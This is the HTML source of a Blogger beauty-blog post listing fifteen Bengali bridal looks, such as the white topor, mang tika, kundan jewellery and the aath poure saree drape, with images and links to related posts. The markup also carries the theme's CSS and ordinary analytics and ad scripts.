    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw6-dkKbBBqp7yYfpBKQwK6losGIE6xZmrzhJ0pIrmA9a5sHZBZgzC9V95eODTa55wvnC7rpmxvJ_POhffmjGpHe-9i0JODHWLKMRg2Ffcu-R65WZLRtNNaYIz5uZmJ5glrae9aYTMj98/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-85615917-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=239281396091014344&amp;zx=0ba67464-8c55-497f-9ea9-112f5bfc7166' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=239281396091014344&amp;zx=0ba67464-8c55-497f-9ea9-112f5bfc7166' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9826872984352969 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo no-items section' id='main-logo' name='Header Logo'>
</div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Beauty' role='menuitem'>Beauty</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Tips' role='menuitem'>_Tips</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Hair' role='menuitem'>__Hair</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Skincare' role='menuitem'>__Skin</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Lip' role='menuitem'>__Lips</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Review' role='menuitem'>_Review</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Lifestyle' role='menuitem'>Lifestyle</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Fashion' role='menuitem'>_Fashion</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/search/label/Makeup' role='menuitem'>_Makeup</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/contact.html' role='menuitem'>Contact</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/advertise.html' role='menuitem'>advertise</a></li>
<li><a href='https://www.icraftmantra.in/' role='menuitem'>Handmade Products Store </a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.beautyandlifestylemantra.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html"
  },
  "headline": "15 Ideas to Rock The Look as a Bengali Bride!","description": "The so-called wedding months are on. It is the time for loads of shopping, getting dates finalised, planning food, and of course, chalking o...","datePublished": "2021-04-16T20:57:00+05:30",
  "dateModified": "2023-10-05T23:52:54+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4X8yQihKxesTkK1y_x96ZSZb4zmx1MOmfeb3rYdvDHps_y9Yy_ktDtSJWelPSv9wisLwt3K7Q9FDNlpxsOa_ep_pZ1o1IgnZYDmXldhBSGBoPIYu-YBW6zpMimdkejvZxIpLfMz3VuJe1/w1200-h630-p-k-no-nu/bipasha5.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Anamikadbn"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.beautyandlifestylemantra.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.beautyandlifestylemantra.com/search/label/Author%20Priyanka%20Chakraborty'>Author Priyanka Chakraborty</a><em class='delimiter'></em><span class='current'> 15 Ideas to Rock The Look as a Bengali Bride!</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.beautyandlifestylemantra.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Author Priyanka Chakraborty",
                    "@id": "https://www.beautyandlifestylemantra.com/search/label/Author%20Priyanka%20Chakraborty"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": " 15 Ideas to Rock The Look as a Bengali Bride!",
                    "@id": "https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
 15 Ideas to Rock The Look as a Bengali Bride!
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/10488589133257843337' target='_blank' title='Anamikadbn'>Anamikadbn</a></span>
<span class='post-date published' datetime='2021-04-16T20:57:00+05:30'>April 16, 2021</span>
</div>
<div class='post-body post-content' id='post-body'>
<div style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">The so-called wedding months are on. It is the time for loads of shopping, getting dates finalised, planning food, and of course, chalking out the wedding look-book! Now talking about wedding fever, Bengali weddings (and of course weddings of most of cultures), involve a big hassle and a lot of work! Bongs are known for their big eyes and nice hair, and undoubtedly so! The wedding fever is on, and here are the <b>top 15 looks </b>to finalize at the last minute as to how your look should be, here are some ideas for you. I bet these are not something which are too difficult, rather these are some of those simple yet elegant looks which can best fit your wedding day!</span></div><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Bipasa Basu Look:</b>&nbsp;</span></p><p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4X8yQihKxesTkK1y_x96ZSZb4zmx1MOmfeb3rYdvDHps_y9Yy_ktDtSJWelPSv9wisLwt3K7Q9FDNlpxsOa_ep_pZ1o1IgnZYDmXldhBSGBoPIYu-YBW6zpMimdkejvZxIpLfMz3VuJe1/s980/bipasha5.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="640" data-original-width="980" height="418" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4X8yQihKxesTkK1y_x96ZSZb4zmx1MOmfeb3rYdvDHps_y9Yy_ktDtSJWelPSv9wisLwt3K7Q9FDNlpxsOa_ep_pZ1o1IgnZYDmXldhBSGBoPIYu-YBW6zpMimdkejvZxIpLfMz3VuJe1/w640-h418/bipasha5.jpg" width="640" /></a></div><span style="font-family: georgia;"><p style="text-align: justify;"><span style="text-align: left;"><span style="font-size: medium;">A simple makeup and hairdo, and an elegant heavy jewellery, and done! The simplest yet the grandest look for your perfect Bengali bride day!</span></span></p><div dir="ltr" style="font-family: Times; line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;"><span id="docs-internal-guid-38971ab1-7fff-3a24-8a16-c1c643a6a0a8"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;"><b style="background-color: yellow;">Read more:</b><span style="background-color: white;">  </span></span></span></span></div><p style="font-family: Times; text-align: justify;"><span style="font-family: georgia; font-size: medium;"></span></p><p style="text-align: justify;"><span style="text-align: left;"><span style="font-size: medium;"></span></span></p><div dir="ltr" style="font-family: Times; line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;"><ol style="text-align: left;"><li><b><span style="font-size: medium;"><span style="font-family: georgia;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;"><a href="https://www.beautyandlifestylemantra.com/2023/09/top-10-shopping-sites-for-durga-puja.html" target="_blank">T</a></span></span><span style="font-family: georgia; white-space-collapse: preserve;"><a href="https://www.beautyandlifestylemantra.com/2023/09/top-10-shopping-sites-for-durga-puja.html" target="_blank">op 10 Shopping Sites for Durga Puja</a></span></span></b></li><li><a href="https://www.beautyandlifestylemantra.com/2021/10/5-ways-to-style-your-cotton-kurtis-this.html" target="_blank"><span style="font-family: georgia; font-size: medium;"><b>5 ways to style your cotton kurtis</b></span></a></li><li><b><span style="font-family: georgia; font-size: medium;">&nbsp;<a href="https://www.beautyandlifestylemantra.com/2023/07/7-Things-to-Keep-in-Mind-While-Shopping-Cotton-Sarees-Online.html" target="_blank"><span>7 Things to Keep in Mind While Shopping Cotton Sarees Online</span></a></span></b></li><li><b>&nbsp;<a href="https://www.beautyandlifestylemantra.com/2023/09/10-Dressing-Hacks-and-Styles-for-this-Durga-Puja-2023.html" target="_blank"><span style="font-family: georgia; font-size: medium;">10 Dressing Hacks and Styles for this Durga Puja&nbsp;</span></a></b></li></ol></div></span><p></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Traditional Bengali Look:&nbsp;</b></span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: georgia; font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifinTaK_NfM5LkSPZ_QzgwvSH2qnmjBvwWsIagYvbMoXMWmBD1UQbuVtb6LB_BtFfl6bXb4G8OxeRhpANqbcfzRNMRr_frGbN04bBrf5_mTs4XUTLZFv9ib08_bPiVZPcIdDrIfPd21CH4/s1108/bengali-bridal.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1108" data-original-width="720" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifinTaK_NfM5LkSPZ_QzgwvSH2qnmjBvwWsIagYvbMoXMWmBD1UQbuVtb6LB_BtFfl6bXb4G8OxeRhpANqbcfzRNMRr_frGbN04bBrf5_mTs4XUTLZFv9ib08_bPiVZPcIdDrIfPd21CH4/w416-h640/bengali-bridal.jpg" width="416" /></a></span></div><span style="font-family: georgia; font-size: medium;"><br /><b><br /></b></span><p></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">Saree is worn in a way traditionally worn by Bengali women, with light makeup and loosely tied hair.</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b style="text-align: left;">Read More:&nbsp;<a href="https://www.beautyandlifestylemantra.com/2023/09/House-Of-Chikankar.html" target="_blank">Stunning Chikankari Pink Kurta from House Of Chikankari</a></b></span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Mang Tika Look:</b>&nbsp;</span></p><p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7H3Yy0AZrRl0XpuRUvjhbT0oK0YwRVzPrn3kmbjBmITuIKD0M1BmYEqkfS35A6SZpMRQzbp_g_ADsiN6nPrEOj6B8oY5ZMvOOwZqhpMXL4n7XWtXCLpCEL9y_7b60V7y8TQbib0EXyJpA/s1280/bbl.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7H3Yy0AZrRl0XpuRUvjhbT0oK0YwRVzPrn3kmbjBmITuIKD0M1BmYEqkfS35A6SZpMRQzbp_g_ADsiN6nPrEOj6B8oY5ZMvOOwZqhpMXL4n7XWtXCLpCEL9y_7b60V7y8TQbib0EXyJpA/w640-h360/bbl.jpg" width="640" /></a></div><span style="font-family: georgia;"><p style="text-align: justify;"><span style="text-align: left;"><span style="font-size: medium;">An elegant mang tika goes well with even absolutely no brow makeup!</span></span></p></span><p></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Loose Hair with Heavy Jewellery:&nbsp;</b></span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: georgia; font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz4xeSsiptyn8L2hHeTqDlrez_ux0y5lERwQw6Ihj9CRsyz5hzFXFJ6AHlUl8TJOY6IuCYuwjOwNLqhRdKlG65XLyFNMYMUeOreOc_i6g8X17ENaRgvd18PZxUmWRKBiyVOAicTXorBDjf/s494/bblooks.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="494" height="622" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz4xeSsiptyn8L2hHeTqDlrez_ux0y5lERwQw6Ihj9CRsyz5hzFXFJ6AHlUl8TJOY6IuCYuwjOwNLqhRdKlG65XLyFNMYMUeOreOc_i6g8X17ENaRgvd18PZxUmWRKBiyVOAicTXorBDjf/w640-h622/bblooks.jpg" width="640" /></a></span></div><span style="font-family: georgia; font-size: medium;"><br /></span><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">Loose hair, with a grand choker and some lengthy necklace, and done!</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>A Grand Orni or Dupatta:</b>&nbsp;</span></p><p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY6eK-6jm-4cGUxw9xV-AIRrSz2EFMrj6CTx6BXjDLqiPlWytdjeWi4YUhWssKeGj777bt3fWBc0-8gFFx03bnOaFYOAU-f-unVCMDi5wTcWPFI5UYF1Oxs4S4Hau9L9mqZ0w8R1FY5zwU/s960/bblooks.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY6eK-6jm-4cGUxw9xV-AIRrSz2EFMrj6CTx6BXjDLqiPlWytdjeWi4YUhWssKeGj777bt3fWBc0-8gFFx03bnOaFYOAU-f-unVCMDi5wTcWPFI5UYF1Oxs4S4Hau9L9mqZ0w8R1FY5zwU/w512-h640/bblooks.jpg" width="512" /></a></div><br /><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">A grand orni can actually completely change the game!</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Kundan Tika or Tikli:</b>&nbsp;</span></p><p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKjutPQDhXn5jbn_aY-5lBiPVnLesZdvotgcixgVqbnxxw8jnd0-BRh0nO6lFq6SeJuONZjwSTF6wOHH_00EzMjBBmU-FADmZ_2fCYRda96lsIJDsdJTGPhUeaWxfETBqWUmTSiPL42KBz/s1121/bengalilook.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1121" data-original-width="900" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKjutPQDhXn5jbn_aY-5lBiPVnLesZdvotgcixgVqbnxxw8jnd0-BRh0nO6lFq6SeJuONZjwSTF6wOHH_00EzMjBBmU-FADmZ_2fCYRda96lsIJDsdJTGPhUeaWxfETBqWUmTSiPL42KBz/w514-h640/bengalilook.jpg" width="514" /></a></div><br /><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">Kundan jewellery goes well with any kind of makeup. So even a minimalistic makeup with all kundan sets is a big thumbs up!</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Mukut and a Small Mang Tika:</b>&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">A cute and small mukut, as Bengalis call it, with a simple tika gives that glam!</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Beaded Tika:</b>&nbsp;</span></p><p style="text-align: justify;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5ISHcYXZBMbn9si_aQ_qQpUZ2C5qLuVH4uVUJDL-J8V91wPgII49lyCMVKe9d7yLaHJo2DcFE1raPgD24tYQUPIUrKXTY_ay2Pf5bLB234maR1WtlnxFRzTZSJ_BhBZLzRcJUqca1aKBU/s295/bw.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="295" data-original-width="236" height="503" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5ISHcYXZBMbn9si_aQ_qQpUZ2C5qLuVH4uVUJDL-J8V91wPgII49lyCMVKe9d7yLaHJo2DcFE1raPgD24tYQUPIUrKXTY_ay2Pf5bLB234maR1WtlnxFRzTZSJ_BhBZLzRcJUqca1aKBU/w402-h503/bw.jpg" width="402" /></a></div><br /><span style="font-family: georgia; font-size: medium;"><br /></span><p></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">A beaded tika will act as a great accessory to get along with your simple makeup and hairdo!</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>White Topor:</b>&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: georgia; font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCgr-KpcQztMPPYa9B8Zc-EGByqj8iRd6UQqA_NHozGJL2t_VHoc1TIqdmn269z_GXB8c63uFoeOz3Ny6Ku3kGJp4PbKIY2fGHdcM9deJLBGsd3tPALjqiig2xWfFnCL0_FnCAOm4sU7em/" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="800" data-original-width="533" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCgr-KpcQztMPPYa9B8Zc-EGByqj8iRd6UQqA_NHozGJL2t_VHoc1TIqdmn269z_GXB8c63uFoeOz3Ny6Ku3kGJp4PbKIY2fGHdcM9deJLBGsd3tPALjqiig2xWfFnCL0_FnCAOm4sU7em/w427-h640/White-Topor-8.jpg" width="427" /></a></span></div><span style="font-family: georgia; font-size: medium;"><br />That signature look of Bengalis, simple yet glam!</span><p></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Hair Bun Covered with White Flower: </b>&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">This hairdo is simple yet gorgeous and easy to do!</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Aath Poure Saree Look:&nbsp;</b></span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b></b></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: georgia; font-size: medium;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK95mmzvma5DEBCOsGJAaO5TDXf5yA2XH68E1_AvHOXr5bfX9_mgjA_oiRtWwx82tS2cBI-PjAJKcBP35nEpr8GvLhiCcD5Jht-k7jqDma1_3ckXL9sYzR4YoTlNIb5Bf1Vnze5X9Rkyof/" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="778" data-original-width="924" height="407" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK95mmzvma5DEBCOsGJAaO5TDXf5yA2XH68E1_AvHOXr5bfX9_mgjA_oiRtWwx82tS2cBI-PjAJKcBP35nEpr8GvLhiCcD5Jht-k7jqDma1_3ckXL9sYzR4YoTlNIb5Bf1Vnze5X9Rkyof/w483-h407/bws.jpg" width="483" /></a></b></span></div><span style="font-family: georgia; font-size: medium;"><b><br /></b>That authentic bong look, with a big bun and traditional style jewellery, and you are good for the day!</span><p></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Puff Sleeve Blouse:</b>&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: georgia; font-size: medium;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilu79vsdSwZ5BlUMRAoXx2Km-OseV35WLkQ03EjbqsaddTymLRkEpZwieqWfjP2wQIIYXGIRJ93_WGGX_xL4JZQifdugr0tpsUdt6Tuxalg6PdyJtiUDrfeF_finjkeY7lCKQqhAx18xzw/" style="margin-left: 1em; margin-right: 1em;"><img alt="" data-original-height="960" data-original-width="640" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilu79vsdSwZ5BlUMRAoXx2Km-OseV35WLkQ03EjbqsaddTymLRkEpZwieqWfjP2wQIIYXGIRJ93_WGGX_xL4JZQifdugr0tpsUdt6Tuxalg6PdyJtiUDrfeF_finjkeY7lCKQqhAx18xzw/w427-h640/bforbb.jpg" width="427" /></a></span></div><span style="font-family: georgia; font-size: medium;"><br />A grand blouse with a puff sleeve and a medium to plain saree and grand earrings, what else?</span><p></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Indo-Western Touch:&nbsp;</b></span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">A grand saree converted into a lehenga-style dupatta with a plain but gorgeous blouse and heavy neckpiece, that&#8217;s all!</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Contrasting Colour Saree-Blouse:</b>&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">Contrasts are always there to get the whole attention! A gorgeous saree and a contrasting colour blouse is the best combo ever!</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><b>Wavy Hairstyle:</b>&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">A wavy hairstyle is in trend and goes well with any kind of dress or makeup to give that glam look!</span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"></span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;">Though a traditional Bengali bridal look portrays a beautiful red Banarasi saree, alta on the hands and feet, mathapatti, necklaces, mukut and red and white bangles with gold, the above-mentioned looks are no way less than that! Being a bit unconventional is the trend now, isn&#8217;t it?</span></p><div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;"><span id="docs-internal-guid-38971ab1-7fff-3a24-8a16-c1c643a6a0a8"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;"><b style="background-color: yellow;">Read more:</b><span style="background-color: white;">  </span></span></span></span></div><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"></span></p><p style="font-family: georgia; text-align: justify;"><span style="text-align: left;"><span style="font-size: medium;"></span></span></p><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"></span></p><div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;"><ol style="text-align: left;"><li><span><span><span style="font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;"><b><a href="https://www.beautyandlifestylemantra.com/2023/09/festival-fashion-essentials-for-2023.html" target="_blank">Festival Fashion Essentials: Your 